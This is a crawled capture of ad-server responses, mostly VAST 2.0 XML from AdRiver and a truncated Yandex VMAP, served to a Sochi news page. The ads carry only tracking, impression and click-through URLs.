<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769246434911&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8213
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DhCHdlbvUfHT8VGewO0qoz1-zSFE8F1-rXCnwVF3WkYxWuvOFcbl_KxQcyWWR6WXm_HIQw9VzLtE0eTNxAg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769246435435&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8723
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DXWX8b3If5qUUGmcd9iVo65PkZatNZ-cmquWfJVwKJORTXUG78iUJg-_ORm0mMAiPsCV04tx8knloxPFaDw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=3960221769246436810&pcode-icookie=ByYXm%2BDHj8QcmEfj%2F9OQYDCTo6PwbACXhKpdA7hYvRQFgNEdQhIQ9TLXlUzSCToW3XFxzU0IxA80NbxpwIiusvK7I7E%3D&pcode-test-ids=1387855%2C0%2C75%3B1471684%2C0%2C38%3B1384009%2C0%2C16%3B1439224%2C0%2C23%3B1447467%2C0%2C41%3B1471934%2C0%2C55%3B1467261%2C0%2C95%3B1353316%2C0%2C25%3B1470816%2C0%2C40%3B1474011%2C0%2C94%3B912280%2C0%2C43&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.758.13644%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303644%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fvyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303644&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=34d72d6c5bb63d5f2bfad65fad802c484ee05bf0%3A1769246434&pcode-uid=5902140761769246434&vsid=2f8a88ef9508dfa2f1a87b5e7e6e30d060244edde22fxVASx3644x1769246435&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769246436873&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -198
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=99414746793589288&video-category-id=0&vsid=2f8a88ef9508dfa2f1a87b5e7e6e30d060244edde22fxVASx3644x1769246435&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,75;1471684,0,38;1384009,0,16;1439224,0,23;1447467,0,41;1471934,0,55;1467261,0,95;1353316,0,25;1470816,0,40;1474011,0,94;912280,0,43]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension 